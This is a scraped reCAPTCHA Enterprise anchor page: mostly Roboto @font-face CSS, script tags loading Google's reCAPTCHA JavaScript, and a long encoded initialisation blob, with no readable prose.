request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_&co=aHR0cHM6Ly93d3cuY290dGFnZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d4wkh0es9jvs
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZbH1-4PfuJqSyWB4OVyCnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZbH1-4PfuJqSyWB4OVyCnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZbH1-4PfuJqSyWB4OVyCnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlnrCpBwQw4DDgMK0wqZ/VR7Ci2lcCsKZw6PCmyzCr1rCvsKZfsKVwo4BEMKXOWxbw5lhHsOLJDd6wr3Dh3oucF9yw6/DrmkKwpw1w4YkZFI2QMK/[base64]/DhsOYwp12H8OfwqvCjHkww5NMXsOCNgLCkFTDsEEFVBbCqsOQw5vDuCAMWFsOMcKGwpA1wrt7w63DtmURJx/CgizDnMKOSwvDkMOzwrYJw4YRwoY7wodcUMKkanJTVsOywrTCvUkmw7/[base64]/[base64]/CrMKiPcO+PcOXw5AIwrbCkcOwecOFR8OFdMKWSy7Cqxlow7jDosKiw7PDrCTCjcODw6FxAnjDnG1/w6lVeFfCoDbDucO2Uk5sW8KGN8Kawp/DmkBhw7zCpCbDogzDo8Owwp0iSVnCq8K6ZwBtwqQFwqIuw73ClsK/SgpQwrjCvsK8w4g2UXLDrcOnw47ClXVHw5XDgcKVKwRhc8OfCMOhw73Dqi3DhsO2wp/Ct8OTPMOYW8K1BMOww5nCp0bDtHJUwprCllpEAAluwrAXaXMpwpbCnFbDucKZHcOPe8Ouc8OTwqXCqcKKesO/woLCpMOMaMOVw7DDgMKLEgDDkSXDg2nDlxp1SVIxwqDDlgDChcOhw6HCt8OGwoBFEMKmwp1ePQ5CwrlTw5J4wqvDmWQ7wqDCuREjO8O/wrzCgsKXX2LCvMKiH8KcAcKLBjwOV0fCsMKcRsKEwqtzw5zDiiUIwo5qw7jCtcKlYThlazcrwpPDkDzCk3/[base64]/DpBMfwoLDo3bDgRF1ZRIew7hDdMKFw5dTcQ7CoMOfZsKGVsKTIsOcbHdqSS/DnEjDh8OocMKUTcKtw5jCujbCjsKxfAE+NWXCn8KIfBBWEFA8YMK6w4vDsRfCsSfDpTMqw40AwobDnx7CtG8eWsOtw4nCrRjDvsKfbijCvyd9wpTDn8Ocwpd+wqQ3XMOqwrjDkcO3P1dTa2/CnyIPwqE+wppBQcKyw4PDtcKLw7YHw7cLbicGUkHCjMK0AyjDj8O4R8KXXSjCo8Kww4nDt8OnEMOPwoYCaggVwrLDncO+AlXCh8OdwofCr8KtwrtJKMKmP1ozKm52AMOuLMKXdcO2YyPCjT/Dh8OnwqdkainDhcOrw7bDtzR9WMOGwrVyw5JNwrc5wpXCkj8qZz/DnGDCtcOZXcOew5Z1woDDpsOrw4/DiMObDSBzG1zClEMFwqLCuBwEe8KmPsKRwq/[base64]/wpXCqMKbUwPDicKTwqrCvTDCtlY9w57DpBApw6FkWSjCtcKhwpPDqlnCr0DCuMKowq9qw40yw5g2wokOwrnDmRoJIsOgRMOUw4rCpQt/w4B/wrsYAsOMwpzCqx/[base64]/CscKPMUbDrsO0w5pLw7/DpMOZbVrDinxfwpzDuSESPGoBBMKYVsKwa1Zvw5XDg3tLw5nCoCB0N8K7VSfDtsOqwrAewo90wq0Lw6bDhcK0wrPDqxPDg0JkwqxTcsOYEE/DpcOFbMOqUjXCnwEMw4nDjFHDnMOfwrnChVUcRTvClcK7w6hVXsKxwoh5wr/Duh/DtjQNwpkDw6d7w7PDuQ5NwrM+KsKOZhhLVD/DucK7Zw3Cl8Oawr91w5VSw73CrcOdw4UYdsOZw4cufRHDscOvw7cvwqEGa8OQwr10AcKBw4bCrk3DglDCq8Opw4l8Z2gSw4pTc8KaNFstwp8wEMKNwq7CiGx/P8KqGsK3ZMKLEsOsLS7DqAfDjcO2Q8O+CmttwoMgZH/CvsKzwrBuD8KAacKLwo/DtUfCokzDhwx0IMKiFsK2wq/DvXjClgRqLyjDlxoow4tSw5FDwrbCtmLDuMOPNCLDuMO3wrZKPMKawrPDnELCvcKKwp0lw6BYf8KOIcOaGcKbSsKyJsOTW2TCl3DCo8OVw6DDjyDChiUVw5oLE3bCtsKqwrTDncOlbEfDoiLDgcKywrnDrllRd8KKwpZ/w4DDlwXDksKrwrRJwrobUTrDkx84DGDDiMO4FMOyCsKIw67Do3QvJMOuwpZywrvDoHw+IcOIw6sew5DDlcOnw6oBwrcAYiALw6oCLwbCrcKQw5cLw5/DpRh6woIdTQB8ZUnCvG5/[base64]/wpTChMOLwqfCoHpgYHISMR/CisKsTg/DtQRGJcOyPsKZwoAyw4HCicKuL21Zb8KNU8OKacOvw6hSwp/[base64]/DglBMNjfCsDXCq8K+OcOzwocWYg07w4MREy7DnwF+ZCAJIDpqAzVOwrhHwpc0w5QHWMKJC8OyUBvCqhNnbSvCssOFwrrDksOJwpFXeMOsRVnCgX/Dj0ppw5x0acOxU3F/w7YHw4LDt8Oywp0JfE4nw79sQ3nDtsK/ZDV9QHR6aUxGFAMzwppcwrDCgDA1w4A0w4k7wocgw7BMw6Flwqdpw7/[base64]/DksKsAFbCqsKYwrw5w4jCogDDnDwaw40KWsKjwro+wrYnLm3CsMKXw5gBwoPDmDzCr19rAX/DrMOpJx4fwoAlwq5XaDTDhjPCvsKXw7h+w5bDq10aw68Sw59FKCLDnMKhwrwiw5o0wqBMwoxXw7BRw6gSRjlmwqTCqz3CqsKmwrLDgxQ7RsK0wonDtsK2HgkmAyHDlcK/[base64]/TkZyw6rDncOww713wovDu3rDmDTCm2HDslISIC7Cp8KCw6xZB8KhChlSw4BJw7kOwqfCqTwwGsKew7vDmsKJw73DrcKzG8KhPsOrKsOSVMKIQsKpw5LCkcOvSsKUR1RowonChsKwGMO8Q8OFGyTCqjLDosOuwrrDocK1ZCtUw6/[base64]/wpkMwojCoHvCtzbCsR4LdizCiMONwrnCocK4aFrCvsO8TxAsR3I4wovCusKoeMOxMjPCssOyOghdBQEGw6kMcsKAwofCvMOOwoR6f8O9PW9Jwp3Cqg1iX8KXwoLCgW8mYyxMwq/DgsOSCsOyw7PCpSAiA8KUakHDo3DCkB8Fwq0MOcOuQsOaw4zCkh3CmXM3HMOxwq5NSMOVw6jDv8K0wo5hL2lJwrbChsOwTDZLSTnCtzQPM8OGd8KxClxJw6LDoj3DvMKqXcK6WsKlFcOTVcKqBcOC